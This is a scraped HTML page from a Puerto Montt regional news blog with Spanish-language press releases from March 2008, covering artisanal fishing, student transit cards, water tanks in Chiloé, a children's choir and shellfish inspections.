<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIs5vMuZd3WdkKL1zqOOXUh17uk5tyBcyxdmvlV5Sb9lO4-7NCLvnVWe80EjSbE9wIzz5WwUsTlm80uhY2Dl4DTqcGnqZQghzxc8HfDEaBMzF0Lh2FSF66l7AmQNexbzMy87IhkQ/s1600-h/reunion+pesca+artesanal1.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182212688489999122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIs5vMuZd3WdkKL1zqOOXUh17uk5tyBcyxdmvlV5Sb9lO4-7NCLvnVWe80EjSbE9wIzz5WwUsTlm80uhY2Dl4DTqcGnqZQghzxc8HfDEaBMzF0Lh2FSF66l7AmQNexbzMy87IhkQ/s400/reunion+pesca+artesanal1.jpeg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv1URwshRM-uJtLf_8xmnVXC_iMCu4GGXGq-eMx8IwmXYy7YgIL2qtJwZsmeeqdQ-X0GKQeGwCrUvl_rNT3FYdYJ08Uysv6HuJjyvkxA42Kg9SiYdxxDcGeIw2qCX2ewnSk8NxhA/s1600-h/reunion+pesca+artesanal2.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182212697079933730" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv1URwshRM-uJtLf_8xmnVXC_iMCu4GGXGq-eMx8IwmXYy7YgIL2qtJwZsmeeqdQ-X0GKQeGwCrUvl_rNT3FYdYJ08Uysv6HuJjyvkxA42Kg9SiYdxxDcGeIw2qCX2ewnSk8NxhA/s400/reunion+pesca+artesanal2.jpeg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>En compañía de Subsecretario de Pesca Jorge Chocair</b><br /><br />El Subsecretario de Pesca Jorge Chocair y el Intendente Regional Sergio Galilea, se reunieron esta mañana con dirigentes de los distintos sindicatos de pescadores artesanales de la Región de Los Lagos, con la finalidad de conversar sobre las distintas propuestas de trabajo que se han venido estudiando en la Comisión de Pesca integrada por distintas instituciones gubernamentales y los propios representantes de la pesca artesanal.<br /><br />Al respectok, el Intendente Galilea señaló no estar tranquilo hasta que se resuelvan el conjunto de temas que son o no de su competencia.  &#8220;Conversé personalmente con la Presidenta Bachelet para que destine a través del Fondo Social Presidente de la República $500 millones de pesos para proyectos presentados por las organizaciones de pescadores de la Región, dineros que espero, sean entregados por ella misma en una reunión con los pescadores artesanales, que en principio sería la primera semana de mayo en la zona&#8221;.<br /><br />El Intendente se manifestó satisfecho además por haber incluido dentro de la Agenda de Desarrollo Productivo de la Región de Los Lagos - que se firmó el pasado martes - a la pesca artesanal, &#8220;actividad tradicional y fundamental de nuestra zona, con una cultura en torno al mar.  Esto permitirá la llegada de nuevos recursos para el sector, en la misma proporción que por ejemplo se destinará al turismo&#8221;, explicó.<br /><br />Señaló además que a través del Fondo Nacional de Desarrollo Regional se aprobaron recursos para enfrentar los &#8220;puntos críticos que afectan al sector&#8221;, además de otro fondo para trabajar el repoblamiento de los recursos marinos que será implementado por el Servicio de Cooperación Técnica Sercotec.<br /><br />Por su parte, el Subsecretario Chocair señaló que el día viernes 4 de abril se reunirá con los sindicatos de pescadores artesanales de Chiloé en la isla grande, mientras que el sábado 5 hará lo propio en la comuna de Calbuco.<br /><br /><br />Miércoles 26 de marzo de 2008
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/intendente-se-rene-con-pecadores.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIs5vMuZd3WdkKL1zqOOXUh17uk5tyBcyxdmvlV5Sb9lO4-7NCLvnVWe80EjSbE9wIzz5WwUsTlm80uhY2Dl4DTqcGnqZQghzxc8HfDEaBMzF0Lh2FSF66l7AmQNexbzMy87IhkQ/s400/reunion+pesca+artesanal1.jpeg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/intendente-se-rene-con-pecadores.html?m=0' itemprop='url'>
Intendente se Reúne con Pecadores Artesanales de la Región
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8071824308689702785");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/intendente-se-rene-con-pecadores.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T21:30:00-03:00'>
21:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='9065448000897110763'></a>
<article class='post hentry' id='9065448000897110763'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLBLBeDTf8yf0P47Veeam2iPUITqF6crB-REUYQS45VDgxkL7T5iglxxhqBrTq27wK7f4Ll6i-4vBdmwlgnW7gAsSA27cVDbjBUdL2vSLAGxZ-ClNuhQp-E2kwug1HhoLcd2wBbQ/s400/TNE.JPG' itemprop='image' title='Jóvenes de la UDI solicitan extender el plazo para obtener pase escolar'/>
<div style='display:none!important;'>
<span itemprop='name'>Jóvenes de la UDI solicitan extender el plazo para obtener pase escolar</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLBLBeDTf8yf0P47Veeam2iPUITqF6crB-REUYQS45VDgxkL7T5iglxxhqBrTq27wK7f4Ll6i-4vBdmwlgnW7gAsSA27cVDbjBUdL2vSLAGxZ-ClNuhQp-E2kwug1HhoLcd2wBbQ/s400/TNE.JPG' itemprop='image' title='Jóvenes de la UDI solicitan extender el plazo para obtener pase escolar'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/jvenes-de-la-udi-solicitan-extender-el.html?m=0' itemprop='url'>
Jóvenes de la UDI solicitan extender el plazo para obtener pase escolar
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=9065448000897110763&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-9065448000897110763' itemprop='description articleBody'>
<div id='summary9065448000897110763'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLBLBeDTf8yf0P47Veeam2iPUITqF6crB-REUYQS45VDgxkL7T5iglxxhqBrTq27wK7f4Ll6i-4vBdmwlgnW7gAsSA27cVDbjBUdL2vSLAGxZ-ClNuhQp-E2kwug1HhoLcd2wBbQ/s1600-h/TNE.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182208535256623874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLBLBeDTf8yf0P47Veeam2iPUITqF6crB-REUYQS45VDgxkL7T5iglxxhqBrTq27wK7f4Ll6i-4vBdmwlgnW7gAsSA27cVDbjBUdL2vSLAGxZ-ClNuhQp-E2kwug1HhoLcd2wBbQ/s400/TNE.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>En reunión con director regional de JUNAEB</b><br /><br />26 de marzo de 2007.<br />El vicepresidente de la juventud de la UDI, Cristian Mansilla, acompañado de otros estudiantes de la colectividad, sostuvo hoy (26 de marzo) una reunión con el director regional de JUNAEB, Rodrigo Negrin en la que le planteó la necesidad de extender el plazo para obtener la Tarjeta Nacional Estudiantil.<br /><br />Según el dirigente gremialista, la dificultad al acceso a la información vía web y los cambios en el proceso de solicitud de la TNE, la que actualmente no puede ser obtenida a través del formulario vía Internet, son motivos suficientes para extender el plazo de tramitación.<br /><br />Mansilla recordó que actualmente la Junta Nacional de Auxilio Escolar y Becas entrega la Tarjeta Nacional Estudiantil (TNE), que reemplazó al antiguo pase escolar el que era otorgado por los gremios de la locomoción colectiva.<br /><br />Otro de los puntos tratados durante el encuentro, es la situación que afectó a estudiantes de universidades privadas en la Región del Bío Bío, quienes que por el solo hecho de estudiar en una casa de estudios privada, están imposibilitados de obtener el pase escolar,.<br /><br />"Estamos conformes con lo expresado por el Director Regional de JUNAEB, quien descartó de plano que se produzca este tipo de discriminación en la zona. Me gustaría que el INJUV regional tuviera una participación más activa al momento de informar de un tema tan relevante para los jóvenes&#8221;, expresó el dirigente de la UDI.<br /><br />&#8220;Según se nos informó para obtener la TNE no será necesario que los estudiantes ingresen sus datos vía internet, ya que las mismas instituciones de educación superior proporcionaran la información a la JUNAEB a través de las oficinas de asuntos estudiantiles de cada casa de estudios &#8220;, agregó.<br />Al finalizar, los jóvenes de la UDI dieron a conocer que propusieron al director de la Junta Nacional de Auxilio Escolar y Becas realizar una campaña informativa acerca de la entrega de esta tarjeta en las diversas universidades, institutos y CFTs de la región, con el fin de despejar posibles dudas en la comunidad estudiantil.<br /><br /><h2>Copia Solicitud:</h2><br /><br /><div align="right">Puerto Montt, 26 de Marzo de 2008.<br /><br />Solicita información acerca de entrega de TNE y <br /> extender el plazo para su tramitación.</div><br /><br /><br />Sr.<br />Rodrigo Negrín Mödinger<br />Director Junta Nacional de Auxilio Escolar y Becas<br />Región de Los Lagos<br /><u>PRESENTE</u><br /><br /><b>CRISTIAN MANSILLA PINO</b>, estudiante de Servicio Social del Instituto Profesional La Araucana, Consejero Nacional de la Unión Demócrata Independiente y vicepresidente de la juventud de dicha colectividad, domiciliado en A. Varas 216 oficina 401, Puerto Montt, expone y solicita a Ud., lo siguiente:<br /><br />Es primera vez que la Junta Nacional de Auxilio Escolar y Becas entrega la Tarjeta Nacional Estudiantil (TNE), que reemplazó al antiguo pase escolar el que era otorgado por los gremios de la locomoción colectiva.<br />Esta situación ha derivado en conflictos para los alumnos, dado que primera vez en la Región del Bio Bio se establece una discriminación a los estudiantes universitarios que por el solo hecho de estudiar en una Universidad Privada. Esta impide a estos estudiantes obtener el pase escolar y en consecuencia, los obliga  a pagar tarifa normal todos los días de la semana. <br /> Con el fin de evitar posibles problemas, es que solicito a usted aclarar si en la Región de Los Lagos la TNE será entregada a los estudiantes de las casas de estudios privadas. Así mismo, le planteo la necesidad de realizar una campaña informativa acerca de la entrega de este beneficio en las diversas instituciones de educación superior, con el fin de despejar posibles dudas en la comunidad estudiantil.<br />Por otra parte las dificultades que presenta el acceso a la información vía web y los cambios en el proceso de solicitud de la TNE, la que actualmente no puede ser obtenida a través del formulario vía Internet, es que solicito a usted clarificar el procedimiento y extender el plazo para su obtención.<br /><br />Saluda atentamente y agradece a Ud.,<br /><br /><center><b>CRISTIAN MANSILLA PINO</b><br />Consejero Nacional Unión Demócrata Independiente<br />Vicepresidente Juventud UDI <br />Distrito 57</center><br /><br /><br />Fuente:<br />Luis Américo Toledo<br />Periodista<br />Oficina Parlamentaria<br />Diputada Marisol Turres<br />(9) 9 74 74 711 - (65) 481 798
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/jvenes-de-la-udi-solicitan-extender-el.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLBLBeDTf8yf0P47Veeam2iPUITqF6crB-REUYQS45VDgxkL7T5iglxxhqBrTq27wK7f4Ll6i-4vBdmwlgnW7gAsSA27cVDbjBUdL2vSLAGxZ-ClNuhQp-E2kwug1HhoLcd2wBbQ/s400/TNE.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/jvenes-de-la-udi-solicitan-extender-el.html?m=0' itemprop='url'>
Jóvenes de la UDI solicitan extender el plazo para obtener pase escolar
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary9065448000897110763");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/jvenes-de-la-udi-solicitan-extender-el.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T21:11:00-03:00'>
21:11
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6914540971062255910'></a>
<article class='post hentry' id='6914540971062255910'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxYMI54MCqc4E4bTSi8XJh3jC78j5YZzxnpWL33mtlyrbvaGX_WydrMvEB4uxOSMaKulYX0mIqmKaJDBTgqW7WJ9cfErwYGaVT5g8qITFkN_9yhGwm09qnZHT1CxdaeVILq8RLQ/s400/P1010184.JPG' itemprop='image' title='Familias de Chile Solidario recibirán Estanques para hacer frente a déficit hídrico'/>
<div style='display:none!important;'>
<span itemprop='name'>Familias de Chile Solidario recibirán Estanques para hacer frente a déficit hídrico</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxYMI54MCqc4E4bTSi8XJh3jC78j5YZzxnpWL33mtlyrbvaGX_WydrMvEB4uxOSMaKulYX0mIqmKaJDBTgqW7WJ9cfErwYGaVT5g8qITFkN_9yhGwm09qnZHT1CxdaeVILq8RLQ/s400/P1010184.JPG' itemprop='image' title='Familias de Chile Solidario recibirán Estanques para hacer frente a déficit hídrico'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/familias-de-chile-solidario-recibirn.html?m=0' itemprop='url'>
Familias de Chile Solidario recibirán Estanques para hacer frente a déficit hídrico
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6914540971062255910&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6914540971062255910' itemprop='description articleBody'>
<div id='summary6914540971062255910'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxYMI54MCqc4E4bTSi8XJh3jC78j5YZzxnpWL33mtlyrbvaGX_WydrMvEB4uxOSMaKulYX0mIqmKaJDBTgqW7WJ9cfErwYGaVT5g8qITFkN_9yhGwm09qnZHT1CxdaeVILq8RLQ/s1600-h/P1010184.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182207276831206130" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxYMI54MCqc4E4bTSi8XJh3jC78j5YZzxnpWL33mtlyrbvaGX_WydrMvEB4uxOSMaKulYX0mIqmKaJDBTgqW7WJ9cfErwYGaVT5g8qITFkN_9yhGwm09qnZHT1CxdaeVILq8RLQ/s400/P1010184.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />Castro 26 de marzo de 2008<br />Otros 28 estanques de 2 mil litros han sido entregados a jardines infantiles, juntas de vecinos y localidades rurales de Chiloé debido al déficit de agua que presenta la isla. <br /><br />Cuarenta y cinco nuevos estanques de 200 litros cada uno fueron entregados por la Gobernación de Chiloé a las Municipalidades de Quemchi y Quellón, mientras que en Ancud la Asociación de Pequeños Agricultores de Chiloé, APACH, distribuirá los recipientes entre las familias de agricultores de escasos recursos de la comuna.<br /><br />Los recipientes serán distribuidos por los municipios de Quellón y Quemchi entre las familias de escasos recursos del Programa Chile Solidario que son afectadas por el déficit hídrico que presenta Chiloé y que carecen de elementos adecuados para mantener agua de consumo humano.<br /><br />&#8220;Estamos distribuyendo 200 de estos estanques para mejorar las condiciones de deposito de agua para las familias del Programa Chile Solidario. Se entregaron 15 estanques en Quellón, 15 en Ancud, y otros 15 serán distribuidos en Quemchi&#8221;, señaló el gobernador de Chiloé, Albán Mancilla.<br /><br />Agregó que &#8220;tenemos camiones con una capacidad de entrega de 10 mil litros de agua y se ha detectado que en algunos sectores las familias no cuentan con elementos adecuados para acopiar agua y que no cuentan tampoco con los recursos para adquirir estos elementos&#8221;.    <br /><br /> &#8220;En estos momentos estamos identificando las familias que serán beneficiadas con la entrega de la gobernación. Seguramente serán entregados en los sectores isleños de nuestra comuna que han presentado problemas de acopio de agua de consumo humano&#8221;, sostuvo Eduardo Sotelo, encargado comunal del Programa Chile Solidario de Quellón.<br /><br />La gobernación de Chiloé ha entregado a los municipios chilotes 28 estanques de dos mil litros que han sido distribuidos en escuelas, jardines infantiles y localidades rurales de la isla debido a la escasez de agua.<br /><br /><br />Enrique Osses Suárez<br />Periodista<br />Gobernación Provincial Chiloé<br />065/532148<br />09-0009128
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/familias-de-chile-solidario-recibirn.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxYMI54MCqc4E4bTSi8XJh3jC78j5YZzxnpWL33mtlyrbvaGX_WydrMvEB4uxOSMaKulYX0mIqmKaJDBTgqW7WJ9cfErwYGaVT5g8qITFkN_9yhGwm09qnZHT1CxdaeVILq8RLQ/s400/P1010184.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/familias-de-chile-solidario-recibirn.html?m=0' itemprop='url'>
Familias de Chile Solidario recibirán Estanques para hacer frente a déficit hídrico
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6914540971062255910");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/familias-de-chile-solidario-recibirn.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T20:16:00-03:00'>
20:16
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8720098995165239462'></a>
<article class='post hentry' id='8720098995165239462'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_xy6LUTclxMBByuEddQPuNw7xDv-s-Yu_OeSAo4pOKLYnq3jXjOm8OFmEvrMJKZuv3g7gtjqmZSVDOXlY6ipGBJgPiAZsz61jgF1NJA-9CRiT__45iO_oNIyNwlZXcVuy2IbYcg/s400/Invitaci%C3%B3n+Coro+de+Ni%C3%B1os+Huilliches+de+Molulco.JPG' itemprop='image' title='Coro de Niños Huilliches'/>
<div style='display:none!important;'>
<span itemprop='name'>Coro de Niños Huilliches</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_xy6LUTclxMBByuEddQPuNw7xDv-s-Yu_OeSAo4pOKLYnq3jXjOm8OFmEvrMJKZuv3g7gtjqmZSVDOXlY6ipGBJgPiAZsz61jgF1NJA-9CRiT__45iO_oNIyNwlZXcVuy2IbYcg/s400/Invitaci%C3%B3n+Coro+de+Ni%C3%B1os+Huilliches+de+Molulco.JPG' itemprop='image' title='Coro de Niños Huilliches'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches.html?m=0' itemprop='url'>
Coro de Niños Huilliches
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8720098995165239462&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8720098995165239462' itemprop='description articleBody'>
<div id='summary8720098995165239462'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_xy6LUTclxMBByuEddQPuNw7xDv-s-Yu_OeSAo4pOKLYnq3jXjOm8OFmEvrMJKZuv3g7gtjqmZSVDOXlY6ipGBJgPiAZsz61jgF1NJA-9CRiT__45iO_oNIyNwlZXcVuy2IbYcg/s1600-h/Invitaci%C3%B3n+Coro+de+Ni%C3%B1os+Huilliches+de+Molulco.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182092970571590370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_xy6LUTclxMBByuEddQPuNw7xDv-s-Yu_OeSAo4pOKLYnq3jXjOm8OFmEvrMJKZuv3g7gtjqmZSVDOXlY6ipGBJgPiAZsz61jgF1NJA-9CRiT__45iO_oNIyNwlZXcVuy2IbYcg/s400/Invitaci%C3%B3n+Coro+de+Ni%C3%B1os+Huilliches+de+Molulco.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />Junto con saludarles, adjunto enviamos invitacion de la presentación del Coro de Niños Huilliches de Molulco, a realizarse este miercoles 26 a las 19:00 hrs en el Anfiteatro de la Escuela de Cultura y Difusión Artistica de Puerto Montt, ubicada en la Ex Escuela Nº 1 Frente al Terminal de Buses.<br /><br /><br />Atentamente.<br />Corporación Cultural de Puerto Montt<br />Illapel 126, 2º Piso.<br />www.corporacionculturalpuertomontt.cl
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_xy6LUTclxMBByuEddQPuNw7xDv-s-Yu_OeSAo4pOKLYnq3jXjOm8OFmEvrMJKZuv3g7gtjqmZSVDOXlY6ipGBJgPiAZsz61jgF1NJA-9CRiT__45iO_oNIyNwlZXcVuy2IbYcg/s400/Invitaci%C3%B3n+Coro+de+Ni%C3%B1os+Huilliches+de+Molulco.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches.html?m=0' itemprop='url'>
Coro de Niños Huilliches
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8720098995165239462");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T13:41:00-03:00'>
13:41
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7471984064250293029'></a>
<article class='post hentry' id='7471984064250293029'>
<div style='display:none!important;'>
<span itemprop='name'>Más de 3 mil toneladas de mariscos fueron fiscalizadas durante Semana Santa</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ms-de-3-mil-toneladas-de-mariscos.html?m=0' itemprop='url'>
Más de 3 mil toneladas de mariscos fueron fiscalizadas durante Semana Santa
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7471984064250293029&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7471984064250293029' itemprop='description articleBody'>
<div id='summary7471984064250293029'>
25 de MARZO 2008<br />3 mil 257 toneladas de mariscos extraídos desde  la Región de Los Lagos, fue el saldo final de las actividades de Semana Santa. Según dice el informe de la seremi de Salud, en la provincia de Chiloé se fiscalizaron 2 mil 047 toneladas, seguido por la provincia de Llanquihue con mil 209 toneladas y la provincia de Osorno con 40 toneladas de mariscos extraídos, muestreados y posteriormente transportados principalmente hacia la zona norte del país. <br /><br />La seremi de Salud, Marcela Alvial, recalcó que durante Semana Santa se despliega un intenso trabajo en coordinación con la Armada, Carabineros, Sernapesca y los equipos de inspectores y personal de laboratorio de la seremi de Salud, &#8220;es una labor que enfocamos en diferentes frentes y que nos permitió decomisar en toda la región 42 toneladas de mariscos, 36 de ellas por presencia del Veneno Paralizante de los Mariscos y el resto por transporte inadecuado, lo que nos demuestra que efectivamente las barreras sanitarias y la coordinación de los diferentes servicios funcionó&#8221;, dijo Alvial.<br /><br /><b>Controles </b><br /><br />Entre el 13 y 21 de marzo, según dice el informe de la seremi de Salud, se controlaron 631 embarcaciones, 371 en Chiloé y 297 en la provincia de Llanquihue, con un total de 1136 muestras analizadas y 483 guías otorgadas. Además, un total de 815 vehículos fueron inspeccionados en las diversas barreras sanitarias en la región. <br /><br />En tanto, los productos con mayor desembarque correspondieron a 1376 toneladas de almejas 958 toneladas de choritos, 463 toneladas de cholgas y 459 toneladas de otras especies.  <br /><br /><br />Leonardo Diaz Bouquillard<br />Comunicaciones<br />SEREMI DE SALUD REGION DE LOS LAGOS<br />065-326105 90152814
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/ms-de-3-mil-toneladas-de-mariscos.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ms-de-3-mil-toneladas-de-mariscos.html?m=0' itemprop='url'>
Más de 3 mil toneladas de mariscos fueron fiscalizadas durante Semana Santa
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7471984064250293029");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/ms-de-3-mil-toneladas-de-mariscos.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T09:09:00-03:00'>
9:09
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
